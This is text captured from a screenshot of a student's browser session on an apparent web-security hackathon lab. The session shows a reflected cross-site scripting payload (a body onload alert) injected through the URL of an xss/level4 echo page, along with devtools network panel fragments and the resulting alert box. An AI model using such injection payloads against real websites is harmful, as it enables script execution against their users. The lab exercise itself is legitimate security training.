 sanipidr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 13 23:22
What's Ne
waph-sani
WAPH-sar
waph-san
waph-hac
waph-hac
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body%20onload="alert(%27Le...
...-hackathon.eastus.cloudapp.azure.com says
Level 4-hacked by Dilip Kumar Sanipina
OK
Sources
Network
1
erve log
Disable cache
No throttling
Invert
Hide data URLs
CSS
Font
Img
Media
Manifest
WS
Wasm
Othe
Blocked response cookies
Blocked requests
3rd-party requests
20 ms
40 ms
60 ms
80 ms
100 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
ec...
Query String Parameters
view source
view URL-encoded
input: <body onload="alert('Level 4-hacked by Dilip Kumar Sanipi
na')">hacked</body>
1 reque